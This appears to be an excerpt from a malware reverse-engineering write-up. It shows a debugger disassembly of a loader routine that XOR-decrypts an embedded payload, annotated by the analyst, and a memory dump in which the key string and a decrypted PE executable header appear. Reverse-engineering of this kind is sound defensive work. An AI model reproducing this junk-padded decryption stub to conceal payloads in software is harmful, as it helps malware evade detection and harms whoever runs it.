 000D2762 8B55 20 mov edx,dword ptr ss:[ebp+20]
000D2765 81C2 40000100 add edx,10040
000D276B 8B8D AC000000 mov ecx,dword ptr ss:[ebp+AC] End of payload buffer offset
000D2771 90 nop
000D2772 01CA add edx,ecx
000D2774 F7D9 neg ecx
000D2776 F8 clc
000D2777 BB 02020000 mov ebx,202
000D277C 8B45 64 mov eax,dword ptr ss:[ebp+64] XOR KEY Location
000D277F 01D8 add eax,ebx
000D2781 89C6 mov esi,eax
000D2783 85DB test ebx,ebx
000D2785 F7DB neg ebx
000D2787 FC cld
000D2788 89DF mov edi,ebx
000D278A 39F6 cmp esi,esi
000D278C 90 nop
000D278D 8B040A mov eax,dword ptr ds:[edx+ecx] move 4 bytes of encryted payload
000D2790 FC cld
000D2791 01F3 add ebx,esi
000D2793 0F6EC0 movd mm0,eax move 4 bytes into EAX
000D2796 0F6E0B movd mm1,dword ptr ds:[ebx] 4 bytes of XOR key
000D2799 0FEFC1 pxor mm0,mm1 Bitwise XOR
000D279C 51 push ecx
000D279D 0F7EC1 movd ecx,mm0
000D27A0 90 nop
000D27A1 88C8 mov al,cl Move last byte into EAX
000D27A3 F8 clc
000D27A4 59 pop ecx
000D27A5 29F3 sub ebx,esi
000D27A7 83C3 01 add ebx,1
000D27AA 75 04 jne D27B0
000D27AC 89FB mov ebx,edi
000D27AE 85DB test ebx,ebx
000D27B0 FC cld
000D27B1 89040A mov dword ptr ds:[edx+ecx],eax replace original byte
000D27B4 83C1 01 add ecx,1
000D27B7 75 D4 jne D278D
000D27B9 39F6 cmp esi,esi
000D27BB 90 nop
000D27BC 0F77 emms
000D27BE C3 ret
000D27BF FC cld
000D27C0 90 nop
000D27C1 F8 clc
dword ptr [edx+ecx*1]=[02BA0445]=09F7E81C
eax=F7E81C13
000D27B1
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
02BA0000 63 64 62 31 37 32 63 35 61 33 64 36 64 31 66 65 cdb172c5a3d6d1fe
02BA0010 66 66 33 62 30 30 39 36 36 61 38 37 62 33 66 33 ff3b00966a87b3f3
02BA0020 31 30 64 31 39 62 32 36 66 63 65 39 66 37 31 61 10d19b26fce9f71a
02BA0030 36 37 63 38 61 66 64 65 61 30 35 31 62 65 66 38 67c8afdea051bef8
02BA0040 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..........ÿÿ..
02BA0050 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸.......@.......
02BA0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02BA0070 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 ................
02BA0080 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
02BA0090 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
02BA00A0 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
02BA00B0 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
02BA00C0 50 45 00 00 4C 01 03 00 5F 1F 2F 5E 00 00 00 00 PE..L..._./^....
02BA00D0 00 00 00 00 E0 00 02 01 0B 01 08 00 00 62 04 00 ....à........b..
02BA00E0 00 06 00 00 00 00 00 00 4E 80 04 00 00 20 00 00 ........N.... ..
02BA00F0 00 A0 04 00 00 00 40 00 00 20 00 00 00 02 00 00 . ....@.. ......
02BA0100 04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 ................
02BA0110 00 E0 04 00 00 02 00 00 00 00 00 00 02 00 40 85 .à............@.
02BA0120 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 ................
02BA0130 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 ................